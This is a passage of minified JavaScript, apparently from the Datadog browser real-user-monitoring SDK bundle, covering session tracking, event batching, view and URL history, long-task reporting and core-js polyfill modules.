To.push(()=>s.stop()),a.renewObservable.subscribe(()=>{s.add(c(),(0,x.$S)()),o.notify()}),a.expireObservable.subscribe(()=>{i.notify(),s.closeActive((0,x.$S)())}),a.expandOrRenewSession(),s.add(c(),(0,x.Oc)().relative),r.observable.subscribe(()=>{r.isGranted()?a.expandOrRenewSession():a.expire()}),function(t){const{stop:e}=(0,y.l)(t,window,["click","touchstart","keydown","scroll"],()=>{r.isGranted()&&a.expandOrRenewSession()},{capture:!0,passive:!0});To.push(e)}(t),function(t){const e=()=>{"visible"===document.visibilityState&&a.expandSession()},{stop:n}=(0,y.q)(t,document,"visibilitychange",e);To.push(n);const r=(0,nt.yb)(e,So);To.push(()=>{(0,nt.vG)(r)})}(t),function(t){const{stop:e}=(0,y.q)(t,window,"resume",()=>a.restartSession(),{capture:!0});To.push(e)}(t),{findSession:(t,e)=>s.find(t,e),renewObservable:o,expireObservable:i,sessionStateUpdateObservable:a.sessionStateUpdateObservable,expire:a.expire,updateSessionState:a.updateSessionState}}const Ao="rum";function ko(t){return"2"===t||"1"===t}function xo({encoder:t,request:e,flushController:n,messageBytesLimit:o}){let s={};const c=n.flushObservable.subscribe(n=>function(n){const o=(0,it.KQ)(s).join("\n");s={};const i=(0,me.Kp)(n.reason),a=i?e.sendOnExit:e.send;if(i&&t.isAsync){const e=t.finishSync();e.outputBytesCount&&a(Io(e));const n=[e.pendingData,o].filter(Boolean).join("\n");n&&a({data:n,bytesCount:(0,r.WW)(n)})}else o&&t.write(t.isEmpty?o:`\n${o}`),t.finish(t=>{a(Io(t))})}(n));function u(e,r){const c=(0,i.s)(e),u=t.estimateEncodedBytesCount(c);u>=o?a.Vy.warn(`Discarded a message whose size was bigger than the maximum allowed size ${o}KB. ${a.xG} ${a.Xs}/#technical-limitations`):(function(t){return void 0!==t&&void 0!==s[t]}(r)&&function(e){const r=s[e];delete s[e];const o=t.estimateEncodedBytesCount(r);n.notifyAfterRemoveMessage(o)}(r),function(e,r,o){n.notifyBeforeAddMessage(r),void 0!==o?(s[o]=e,n.notifyAfterAddMessage()):t.write(t.isEmpty?e:`\n${e}`,t=>{n.notifyAfterAddMessage(t-r)})}(c,u,r))}return{flushController:n,add:u,upsert:u,stop:c.unsubscribe}}function Io(t){let e;return e="string"==typeof t.output?t.output:new Blob([t.output],{type:"text/plain"}),{data:e,bytesCount:t.outputBytesCount,encoding:t.encoding}}var Oo=n(6059);function Ro({messagesLimit:t,bytesLimit:e,durationLimit:n,pageExitObservable:r,sessionExpireObservable:o}){const i=r.subscribe(t=>d(t.reason)),a=o.subscribe(()=>d("session_expire")),s=new m.c(()=>()=>{i.unsubscribe(),a.unsubscribe()});let c,u=0,l=0;function d(t){if(0===l)return;const e=l,n=u;l=0,u=0,f(),s.notify({reason:t,messagesCount:e,bytesCount:n})}function f(){(0,nt.DJ)(c),c=void 0}return{flushObservable:s,get messagesCount(){return l},notifyBeforeAddMessage(t){u+t>=e&&d("bytes_limit"),l+=1,u+=t,void 0===c&&(c=(0,nt.wg)(()=>{d("duration_limit")},n))},notifyAfterAddMessage(n=0){u+=n,l>=t?d("messages_limit"):u>=e&&d("bytes_limit")},notifyAfterRemoveMessage(t){u-=t,l-=1,0===l&&f()}}}function No(t,e,n,r,o,i,a){const s=t.replica,c=function(t,e,n,r,o,i,a=xo){const s=u(t,e),c=n&&u(t,n);function u(t,{endpoint:e,encoder:n}){return a({encoder:n,request:(0,Oo.sA)(e,t.batchBytesLimit,r),flushController:Ro({messagesLimit:t.batchMessagesLimit,bytesLimit:t.batchBytesLimit,durationLimit:t.flushTimeout,pageExitObservable:o,sessionExpireObservable:i}),messageBytesLimit:t.messageBytesLimit})}return{flushObservable:s.flushController.flushObservable,add(t,e=!0){s.add(t),c&&e&&c.add(n.transformMessage?n.transformMessage(t):t)},upsert:(t,e)=>{s.upsert(t,e),c&&c.upsert(n.transformMessage?n.transformMessage(t):t,e)},stop:()=>{s.stop(),c&&c.stop()}}}(t,{endpoint:t.rumEndpointBuilder,encoder:a(2)},s&&{endpoint:s.rumEndpointBuilder,transformMessage:t=>(0,f.kg)(t,{application:{id:s.applicationId}}),encoder:a(3)},r,o,i);return e.subscribe(13,t=>{"view"===t.type?c.upsert(t,t.view.id):c.add(t)}),n.subscribe(e=>c.add(e,(0,C.Wb)(t))),c}const Po=at;function Lo(t){return Object.prototype.hasOwnProperty.call(history,t)?history:History.prototype}const Do=at,Mo=10*x.OY;let Uo,jo,Vo;function Fo(){0!==Uo.batchCount&&((0,C.A2)("Customer data measures",Uo),zo())}function $o(t,e){t.sum+=e,t.min=Math.min(t.min,e),t.max=Math.max(t.max,e)}function Bo(t,e){t.sum+=e.sum,t.min=Math.min(t.min,e.min),t.max=Math.max(t.max,e.max)}function zo(){Uo={batchCount:0,batchBytesCount:{min:1/0,max:0,sum:0},batchMessagesCount:{min:1/0,max:0,sum:0},globalContextBytes:{min:1/0,max:0,sum:0},userContextBytes:{min:1/0,max:0,sum:0},featureFlagBytes:{min:1/0,max:0,sum:0}}}function Go(){Vo=!1,jo={globalContextBytes:{min:1/0,max:0,sum:0},userContextBytes:{min:1/0,max:0,sum:0},featureFlagBytes:{min:1/0,max:0,sum:0}}}const Wo=4e3,qo=500,Ho=at;function Yo(){return"hidden"===document.visibilityState?"hidden":document.hasFocus()?"active":"passive"}const Jo=x.OY;function Zo(t,e){const n=N(document.cookie,t),r=(0,nt.yb)(()=>{const r=N(document.cookie,t);r!==n&&e(r)},Jo);return()=>{(0,nt.vG)(r)}}const Ko="datadog-ci-visibility-test-execution-id";function Xo(t,e,n,r,i,c,u,l){var d;const p=[],h=new ke,g=function(){const t={};return{register:(e,n)=>(t[e]||(t[e]=[]),t[e].push(n),{unregister:()=>{t[e]=t[e].filter(t=>t!==n)}}),triggerHook(e,n){const r=(t[e]||[]).map(t=>t(n));return(0,f.kg)(...r)}}}();h.subscribe(13,t=>(0,pe.b)("rum",t));const v=function(t){const e=(0,C.a5)("browser-rum-sdk",t);if((0,j.d0)()){const t=(0,j.Y9)();e.observable.subscribe(e=>t.send("internal_telemetry",e))}return e}(t);v.setContextProvider(()=>{var e,n;return{application:{id:t.applicationId},session:{id:null===(e=S.findTrackedSession())||void 0===e?void 0:e.id},view:{id:null===(n=I.findView())||void 0===n?void 0:n.id},action:{id:U.findActionId()}}});const _=t=>{h.notify(14,{error:t}),(0,C.A2)("Error reported to customer",{"error.message":t.message})},b=(0,me.hL)(t),w=b.subscribe(t=>{h.notify(11,t)});p.push(()=>w.unsubscribe());const S=(0,j.d0)()?function(){const t={id:"00000000-aaaa-0000-aaaa-000000000000",sessionReplay:(0,j.Ww)("records")?1:0};return{findTrackedSession:()=>t,expire:o.l,expireObservable:new m.c,setForcedReplay:o.l}}():function(t,e,n){const r=Co(t,Ao,e=>function(t,e){let n;return n=function(t){return"0"===t||"1"===t||"2"===t}(e)?e:(0,et.ic)(t.sessionSampleRate)?(0,et.ic)(t.sessionReplaySampleRate)?"1":"2":"0",{trackingType:n,isTracked:ko(n)}}(t,e),n);return r.expireObservable.subscribe(()=>{e.notify(9)}),r.renewObservable.subscribe(()=>{e.notify(10)}),r.sessionStateUpdateObservable.subscribe(({previousState:t,newState:e})=>{if(!t.forcedReplay&&e.forcedReplay){const t=r.findSession();t&&(t.isReplayForced=!0)}}),{findTrackedSession:t=>{const e=r.findSession(t);if(e&&ko(e.trackingType))return{id:e.id,sessionReplay:"1"===e.trackingType?1:e.isReplayForced?2:0,anonymousId:e.anonymousId}},expire:r.expire,expireObservable:r.expireObservable,setForcedReplay:()=>r.updateSessionState({forcedReplay:"1"})}}(t,h,u);if((0,j.d0)())!function(t){const e=(0,j.Y9)();t.subscribe(13,t=>{e.send("rum",t)})}(h);else{const e=No(t,h,v.observable,_,b,S.expireObservable,c);p.push(()=>e.stop()),function(t,e,n,r,o){e.enabled&&(0,et.ic)(t.customerDataTelemetrySampleRate)&&(zo(),Go(),n.subscribe(13,t=>{Vo=!0,$o(jo.globalContextBytes,r.getOrCreateTracker(2).getBytesCount()),$o(jo.userContextBytes,r.getOrCreateTracker(1).getBytesCount()),$o(jo.featureFlagBytes,["view","error"].includes(t.type)?r.getOrCreateTracker(0).getBytesCount():0)}),o.subscribe(({bytesCount:t,messagesCount:e})=>{Vo&&(Uo.batchCount+=1,$o(Uo.batchBytesCount,t),$o(Uo.batchMessagesCount,e),Bo(Uo.globalContextBytes,jo.globalContextBytes),Bo(Uo.userContextBytes,jo.userContextBytes),Bo(Uo.featureFlagBytes,jo.featureFlagBytes),Go())}),(0,nt.yb)(Fo,Mo))}(t,v,h,n,e.flushObservable)}const E=function(){const t=ge();return new m.c(e=>{if(!t)return;const n=new t((0,T.dm)(()=>e.notify()));return n.observe(document,{attributes:!0,characterData:!0,childList:!0,subtree:!0}),()=>n.disconnect()})}(),A=function(t,e){let n=(0,s.yG)(e);return new m.c(r=>{const{stop:o}=function(t,e){const{stop:n}=(0,V.H)(Lo("pushState"),"pushState",({onPostCall:t})=>{t(e)}),{stop:r}=(0,V.H)(Lo("replaceState"),"replaceState",({onPostCall:t})=>{t(e)}),{stop:o}=(0,y.q)(t,window,"popstate",e);return{stop:()=>{n(),r(),o()}}}(t,a),{stop:i}=function(t,e){return(0,y.q)(t,window,"hashchange",e)}(t,a);function a(){if(n.href===e.href)return;const t=(0,s.yG)(e);r.notify({newLocation:t,oldLocation:n}),n=t}return()=>{o(),i()}})}(t,location),k=function(t,e=qo){const n=Pe({expireDelay:Ho,maxEntries:Wo});let r;i(Yo(),(0,x.$S)());const{stop:o}=(0,y.l)(t,window,["pageshow","focus","blur","visibilitychange","resume","freeze","pagehide"],t=>{i(function(t){return"freeze"===t.type?"frozen":"pagehide"===t.type?t.persisted?"frozen":"terminated":Yo()}(t),t.timeStamp)},{capture:!0});function i(t,e=(0,x.$S)()){t!==r&&(r=t,n.closeActive(e),n.add({state:r,startTime:e},e))}const a={findAll:(t,r)=>{const o=n.findAll(t,r);if(0===o.length)return;const i=[],a=Math.max(0,o.length-e);for(let e=o.length-1;e>=a;e--){const n=o[e],r=(0,x.vk)(t,n.startTime);i.push({state:n.state,start:(0,x.Zj)(r)})}return i},wasInPageStateAt:(t,e)=>a.wasInPageStateDuringPeriod(t,e,0),wasInPageStateDuringPeriod:(t,e,r)=>n.findAll(e,r).some(e=>e.state===t),addPageState:i,stop:()=>{o(),n.stop()}};return a}(t),I=function(t){const e=Pe({expireDelay:Le});return t.subscribe(1,t=>{e.add(function(t){return{service:t.service,version:t.version,context:t.context,id:t.id,name:t.name,startClocks:t.startClocks}}(t),t.startClocks.relative)}),t.subscribe(6,({endClocks:t})=>{e.closeActive(t.relative)}),t.subscribe(3,t=>{const n=e.find(t.startClocks.relative);n&&t.name&&(n.name=t.name),n&&t.context&&(n.context=t.context)}),t.subscribe(10,()=>{e.reset()}),{findView:t=>e.find(t),getAllEntries:()=>e.getAllEntries(),getDeletedEntries:()=>e.getDeletedEntries(),stop:()=>{e.stop()}}}(h),R=function(t,e,n,r){const o=Pe({expireDelay:Po});let i;t.subscribe(1,({startClocks:t})=>{const e=r.href;o.add(s({url:e,referrer:i||document.referrer}),t.relative),i=e}),t.subscribe(6,({endClocks:t})=>{o.closeActive(t.relative)});const a=n.subscribe(({newLocation:t})=>{const e=o.find();if(e){const n=(0,x.$S)();o.closeActive(n),o.add(s({url:t.href,referrer:e.referrer}),n)}});function s({url:t,referrer:e}){return{url:t,referrer:e}}return e.register(0,({startTime:t,eventType:e})=>{const{url:n,referrer:r}=o.find(t);return{type:e,view:{url:n,referrer:r}}}),{findUrl:t=>o.find(t),getAllEntries:()=>o.getAllEntries(),getDeletedEntries:()=>o.getDeletedEntries(),stop:()=>{a.unsubscribe(),o.stop()}}}(h,g,A,location),N=function(t,e,n,r){const o=Pe({expireDelay:Do});return t.subscribe(1,({startClocks:t})=>{o.add({},t.relative),r.resetCustomerData()}),t.subscribe(6,({endClocks:t})=>{o.closeActive(t.relative)}),e.register(0,({startTime:t,eventType:e})=>{if(!n.trackFeatureFlagsForEvents.concat(["view","error"]).includes(e))return;const r=o.find(t);return r&&!(0,s.RI)(r)?{type:e,feature_flags:r}:void 0}),{addFeatureFlagEvaluation:(t,e)=>{const n=o.find();n&&(n[t]=e,r.updateCustomerData(n))},stop:()=>r.stop()}}(h,g,t,n.getOrCreateTracker(0));p.push(()=>N.stop());const{observable:P,stop:M}=function(){const t=new m.c,{stop:e}=(0,V.H)(window,"open",()=>t.notify());return{observable:t,stop:e}}();p.push(M);const{actionContexts:U,addAction:F,stop:$}=function(t,e,n,r,i,c,u,l,d,p,h){const g=function(t,e,n,r,i,a){t.subscribe(0,e=>t.notify(12,wr(e,a))),e.register(0,({startTime:t,eventType:e})=>{if("error"!==e&&"resource"!==e&&"long_task"!==e)return;const n=s.findActionId(t);return n?{type:e,action:{id:n}}:void 0});let s={findActionId:o.l},c=o.l;return i.trackUserInteractions&&({actionContexts:s,stop:c}=yr(t,n,r,i)),{addAction:(e,n)=>{t.notify(12,{savedCommonContext:n,...wr(e,a)})},actionContexts:s,stop:c}}(t,e,c,u,n,i),v=function(t){let e;const n=requestAnimationFrame((0,T.dm)(()=>{e=po()})),r=fo(t).subscribe(t=>{e=t}).unsubscribe;return{get:()=>e?{viewport:e}:void 0,stop:()=>{r(),n&&cancelAnimationFrame(n)}}}(n),_=function(t,e,n=function(t,e){const n=window.cookieStore?function(t){return(e,n)=>(0,y.q)(t,window.cookieStore,"change",t=>{const r=t.changed.find(t=>t.name===e)||t.deleted.find(t=>t.name===e);r&&n(r.value)}).stop}(t):Zo;return new m.c(t=>n(e,e=>t.notify(e)))}(t,Ko)){var r;let o=Y(Ko)||(null===(r=window.Cypress)||void 0===r?void 0:r.env("traceId"));const i=n.subscribe(t=>{o=t});return e.register(0,({eventType:t})=>{if("string"==typeof o)return{type:t,session:{type:"ci_test"},ci_test:{test_execution_id:o}}}),{stop:()=>{i.unsubscribe()}}}(n,e);return function(t){t.register(0,({eventType:t})=>{const e=function(){const t=window._DATADOG_SYNTHETICS_PUBLIC_ID||Y(Z);return"string"==typeof t?t:void 0}(),n=function(){const t=window._DATADOG_SYNTHETICS_RESULT_ID||Y(K);return"string"==typeof t?t:void 0}();if(e&&n)return{type:t,session:{type:"synthetics"},synthetics:{test_id:e,result_id:n,injected:Q()}}})}(e),function(t,e,n,r,o,i,c,u,l){Ae={view:{"view.performance.lcp.resource_url":"string",...Te,...Ee},error:{"error.message":"string","error.stack":"string","error.resource.url":"string","error.fingerprint":"string",...Te,...Ee,...Ce},resource:{"resource.url":"string",...(0,z.sr)(z.R9.WRITABLE_RESOURCE_GRAPHQL)?{"resource.graphql":"object"}:{},...Te,...Ee,...Ce},action:{"action.target.name":"string",...Te,...Ee,...Ce},long_task:{"long_task.scripts[].source_url":"string","long_task.scripts[].invoker":"string",...Te,...Ee},vital:{...Te,...Ee}};const d={error:_e("error",t.eventRateLimiterThreshold,l),action:_e("action",t.eventRateLimiterThreshold,l),vital:_e("vital",t.eventRateLimiterThreshold,l)};e.subscribe(12,({startTime:l,rawRumEvent:p,domainContext:m,savedCommonContext:h,customerContext:g})=>{const v=o.findView(l),_=i.findUrl(l),y=r.findTrackedSession(l);if(y&&v&&!_&&(0,z.sr)(z.R9.MISSING_URL_CONTEXT_TELEMETRY)&&(0,C.A2)("Missing URL entry",{debug:{eventType:p.type,startTime:l,urlEntries:i.getAllEntries(),urlDeletedEntries:i.getDeletedEntries(),viewEntries:o.getAllEntries(),viewDeletedEntries:o.getDeletedEntries()}}),y&&v&&_){const r=h||u(),o={_dd:{format_version:2,drift:(0,x.TP)(),configuration:{session_sample_rate:(0,et.LI)(t.sessionSampleRate,3),session_replay_sample_rate:(0,et.LI)(t.sessionReplaySampleRate,3)},browser_sdk_version:(0,j.d0)()?"6.4.0":void 0},application:{id:t.applicationId},date:(0,x.nx)(),source:"browser",session:{id:y.id,type:"user"},display:c.get(),connectivity:(0,ye.q)(),context:r.context},i=(0,f.kg)(o,n.triggerHook(0,{eventType:p.type,startTime:l}),{context:g},p);"has_replay"in i.session||(i.session.has_replay=r.hasReplay),"view"===i.type&&(i.session.sampled_for_replay=1===y.sessionReplay),y.anonymousId&&!r.user.anonymous_id&&t.trackAnonymousUser&&(r.user.anonymous_id=y.anonymousId),(0,s.RI)(r.user)||(i.usr=r.user),!(0,s.RI)(r.account)&&r.account.id&&(i.account=r.account),function(t,e,n,r){var o;if(e){const r=be(t,Ae[t.type],t=>e(t,n));if(!1===r&&"view"!==t.type)return!1;!1===r&&a.Vy.warn("Can't dismiss view events using beforeSend!")}return!(null===(o=r[t.type])||void 0===o?void 0:o.isLimitReached())}(i,t.beforeSend,m,d)&&((0,s.RI)(i.context)&&delete i.context,e.notify(13,i))}})}(n,t,e,r,d,l,v,p,h),{pageStateHistory:i,addAction:g.addAction,actionContexts:g.actionContexts,stop:()=>{g.stop(),_.stop(),v.stop(),d.stop(),i.stop()}}}(h,g,t,S,k,E,P,R,I,r,_);p.push($),(0,C.JK)();const{addTiming:B,startView:G,setViewName:W,setViewContext:q,setViewContextProperty:H,getViewContext:J,stop:X}=bo(h,g,t,location,E,P,A,k,e,I,i);p.push(X);const{stop:tt}=zr(h,t,k);if(p.push(tt),t.trackLongTasks)if(null===(d=PerformanceObserver.supportedEntryTypes)||void 0===d?void 0:d.includes(un.LONG_ANIMATION_FRAME)){const{stop:e}=function(t,e){const n=ln(e,{type:un.LONG_ANIMATION_FRAME,buffered:!0}).subscribe(e=>{for(const n of e){const e=(0,x.FR)(n.startTime),r={date:e.timeStamp,long_task:{id:O(),entry_type:"long-animation-frame",duration:(0,x.Zj)(n.duration),blocking_duration:(0,x.Zj)(n.blockingDuration),first_ui_event_timestamp:(0,x.Zj)(n.firstUIEventTimestamp),render_start:(0,x.Zj)(n.renderStart),style_and_layout_start:(0,x.Zj)(n.styleAndLayoutStart),start_time:(0,x.Zj)(n.startTime),scripts:n.scripts.map(t=>({duration:(0,x.Zj)(t.duration),pause_duration:(0,x.Zj)(t.pauseDuration),forced_style_and_layout_duration:(0,x.Zj)(t.forcedStyleAndLayoutDuration),start_time:(0,x.Zj)(t.startTime),execution_start:(0,x.Zj)(t.executionStart),source_url:t.sourceURL,source_function_name:t.sourceFunctionName,source_char_position:t.sourceCharPosition,invoker:t.invoker,invoker_type:t.invokerType,window_attribution:t.windowAttribution}))},type:"long_task",_dd:{discarded:!1}};t.notify(12,{rawRumEvent:r,startTime:e.relative,domainContext:{performanceEntry:n}})}});return{stop:()=>n.unsubscribe()}}(h,t);p.push(e)}else!function(t,e){ln(e,{type:un.LONG_TASK,buffered:!0}).subscribe(n=>{for(const r of n){if(r.entryType!==un.LONG_TASK)break;if(!e.trackLongTasks)break;const n=(0,x.FR)(r.startTime),o={date:n.timeStamp,long_task:{id:O(),entry_type:"long-task",duration:(0,x.Zj)(r.duration)},type:"long_task",_dd:{discarded:!1}};t.notify(12,{rawRumEvent:o,startTime:n.relative,domainContext:{performanceEntry:r}})}})}(h,t);const{addError:rt}=Ir(h,t,k);on(h,t,S);const ot=function(t,e,n){function r(n){(function(t){return!e.wasInPageStateDuringPeriod("frozen",t.startClocks.relative,t.duration)})(n)&&t.notify(12,function(t){return{rawRumEvent:{date:t.startClocks.timeStamp,vital:{id:O(),type:t.type,name:t.name,duration:(0,x.Zj)(t.duration),description:t.description},type:"vital",_dd:{vital:{computed_value:!0}}},startTime:t.startClocks.relative,customerContext:t.context,domainContext:{}}}(n))}return{addDurationVital:r,startDurationVital:(t,e={})=>L(n,t,e),stopDurationVital:(t,e={})=>{D(r,n,t,e)}}}(h,k,l),it=function(t,e,n,r,o){return{get:i=>{const a=n.findView(i),s=o.findUrl(i),c=e.findTrackedSession(i);if(c&&a&&s){const e=r.findActionId(i);return{application_id:t,session_id:c.id,user_action:e?{id:e}:void 0,view:{id:a.id,name:a.name,referrer:s.referrer,url:s.url}}}}}}(t.applicationId,S,I,U,R);return{addAction:F,addError:rt,addTiming:B,addFeatureFlagEvaluation:N.addFeatureFlagEvaluation,startView:G,setViewContext:q,setViewContextProperty:H,getViewContext:J,setViewName:W,lifeCycle:h,viewHistory:I,session:S,stopSession:()=>S.expire(),getInternalContext:it.get,startDurationVital:ot.startDurationVital,stopDurationVital:ot.stopDurationVital,addDurationVital:ot.addDurationVital,stop:()=>{p.forEach(t=>t())}}}function Qo(t,{session:e,viewContext:n,errorType:r}){const o=e?e.id:"no-session-id",i=[];void 0!==r&&i.push(`error-type=${r}`),n&&(i.push(`seed=${n.id}`),i.push(`from=${n.startClocks.timeStamp}`));const a=function(t){const e=t.site,n=t.subdomain||function(t){switch(t.site){case $t.NW:case $t.dV:return"app";case $t.Bb:return"dd";default:return}}(t);return`https://${n?`${n}.`:""}${e}`}(t);return`${a}/rum/replay/sessions/${o}?${i.join("&")}`}},320:(t,e,n)=>{"use strict";n.d(e,{$1:()=>s,H5:()=>a,K_:()=>i,L7:()=>c,lv:()=>u});const r=1e3;let o;function i(t){return l(t).segments_count}function a(t){l(t).segments_count+=1}function s(t){l(t).records_count+=1}function c(t,e){l(t).segments_total_raw_size+=e}function u(t){return null==o?void 0:o.get(t)}function l(t){let e;return o||(o=new Map),o.has(t)?e=o.get(t):(e={records_count:0,segments_count:0,segments_total_raw_size:0},o.set(t,e),o.size>r&&function(){if(!o)return;const t=o.keys().next().value;t&&o.delete(t)}()),e}},880:(t,e,n)=>{n(6590);var r=n(3228);t.exports=r("String","at")},4601:(t,e,n)=>{var r=n(8420),o=n(3838),i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not a function")}},3938:(t,e,n)=>{var r=n(5335),o=String,i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not an object")}},8186:(t,e,n)=>{var r=n(5476),o=n(6539),i=n(3493),a=function(t){return function(e,n,a){var s,c=r(e),u=i(c),l=o(a,u);if(t&&n!=n){for(;u>l;)if((s=c[l++])!=s)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},8569:(t,e,n)=>{var r=n(281),o=r({}.toString),i=r("".slice);t.exports=function(t){return i(o(t),8,-1)}},3062:(t,e,n)=>{var r=n(3129),o=n(8420),i=n(8569),a=n(1602)("toStringTag"),s=Object,c="Arguments"==i(function(){return arguments}());t.exports=r?i:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=s(t),a))?n:c?i(e):"Object"==(r=i(e))&&o(e.callee)?"Arguments":r}},4361:(t,e,n)=>{var r=n(6490),o=n(5816),i=n(7632),a=n(3610);t.exports=function(t,e,n){for(var s=o(e),c=a.f,u=i.f,l=0;l<s.length;l++){var d=s[l];r(t,d)||n&&r(n,d)||c(t,d,u(e,d))}}},7712:(t,e,n)=>{var r=n(5077),o=n(3610),i=n(6843);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},6843:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},7485:(t,e,n)=>{var r=n(8420),o=n(3610),i=n(8218),a=n(9430);t.exports=function(t,e,n,s){s||(s={});var c=s.enumerable,u=void 0!==s.name?s.name:e;if(r(n)&&i(n,u,s),s.global)c?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=n:o.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},9430:(t,e,n)=>{var r=n(200),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},5077:(t,e,n)=>{var r=n(2074);t.exports=!r(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},3262:(t,e,n)=>{var r=n(200),o=n(5335),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},7061:(t,e,n)=>{var r=n(6492);t.exports=r("navigator","userAgent")||""},6845:(t,e,n)=>{var r,o,i=n(200),a=n(7061),s=i.process,c=i.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(o=(r=l.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=+r[1]),t.exports=o},3228:(t,e,n)=>{var r=n(200),o=n(281);t.exports=function(t,e){return o(r[t].prototype[e])}},290:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1605:(t,e,n)=>{var r=n(200),o=n(7632).f,i=n(7712),a=n(7485),s=n(9430),c=n(4361),u=n(4977);t.exports=function(t,e){var n,l,d,f,p,m=t.target,h=t.global,g=t.stat;if(n=h?r:g?r[m]||s(m,{}):(r[m]||{}).prototype)for(l in e){if(f=e[l],d=t.dontCallGetSet?(p=o(n,l))&&p.value:n[l],!u(h?l:m+(g?".":"#")+l,t.forced)&&void 0!==d){if(typeof f==typeof d)continue;c(f,d)}(t.sham||d&&d.sham)&&i(f,"sham",!0),a(n,l,f,t)}}},2074:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},8823:(t,e,n)=>{var r=n(2074);t.exports=!r(function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},2368:(t,e,n)=>{var r=n(8823),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},2071:(t,e,n)=>{var r=n(5077),o=n(6490),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=o(i,"name"),c=s&&"something"===function(){}.name,u=s&&(!r||r&&a(i,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},281:(t,e,n)=>{var r=n(8823),o=Function.prototype,i=o.bind,a=o.call,s=r&&i.bind(a,a);t.exports=r?function(t){return t&&s(t)}:function(t){return t&&function(){return a.apply(t,arguments)}}},6492:(t,e,n)=>{var r=n(200),o=n(8420);t.exports=function(t,e){return arguments.length<2?(n=r[t],o(n)?n:void 0):r[t]&&r[t][e];var n}},6457:(t,e,n)=>{var r=n(4601);t.exports=function(t,e){var n=t[e];return null==n?void 0:r(n)}},200:(t,e,n)=>{var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},6490:(t,e,n)=>{var r=n(281),o=n(2612),i=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},7708:t=>{t.exports={}},7694:(t,e,n)=>{var r=n(5077),o=n(2074),i=n(3262);t.exports=!r&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},8664:(t,e,n)=>{var r=n(281),o=n(2074),i=n(8569),a=Object,s=r("".split);t.exports=o(function(){return!a("z").propertyIsEnumerable(0)})?function(t){return"String"==i(t)?s(t,""):a(t)}:a},9965:(t,e,n)=>{var r=n(281),o=n(8420),i=n(9310),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},9206:(t,e,n)=>{var r,o,i,a=n(2886),s=n(200),c=n(281),u=n(5335),l=n(7712),d=n(6490),f=n(9310),p=n(5904),m=n(7708),h="Object already initialized",g=s.TypeError,v=s.WeakMap;if(a||f.state){var _=f.state||(f.state=new v),y=c(_.get),b=c(_.has),w=c(_.set);r=function(t,e){if(b(_,t))throw new g(h);return e.facade=t,w(_,t,e),e},o=function(t){return y(_,t)||{}},i=function(t){return b(_,t)}}else{var S=p("state");m[S]=!0,r=function(t,e){if(d(t,S))throw new g(h);return e.facade=t,l(t,S,e),e},o=function(t){return d(t,S)?t[S]:{}},i=function(t){return d(t,S)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!u(e)||(n=o(e)).type!==t)throw g("Incompatible receiver, "+t+" required");return n}}}},8420:t=>{t.exports=function(t){return"function"==typeof t}},4977:(t,e,n)=>{var r=n(2074),o=n(8420),i=/#|\.prototype\./,a=function(t,e){var n=c[s(t)];return n==l||n!=u&&(o(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},5335:(t,e,n)=>{var r=n(8420);t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},6926:t=>{t.exports=!1},2328:(t,e,n)=>{var r=n(6492),o=n(8420),i=n(7658),a=n(5225),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return o(e)&&i(e.prototype,s(t))}},3493:(t,e,n)=>{var r=n(3747);t.exports=function(t){return r(t.length)}},8218:(t,e,n)=>{var r=n(2074),o=n(8420),i=n(6490),a=n(5077),s=n(2071).CONFIGURABLE,c=n(9965),u=n(9206),l=u.enforce,d=u.get,f=Object.defineProperty,p=a&&!r(function(){return 8!==f(function(){},"length",{value:8}).length}),m=String(String).split("String"),h=t.exports=function(t,e,n){"Symbol("===String(e).slice(0,7)&&(e="["+String(e).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set 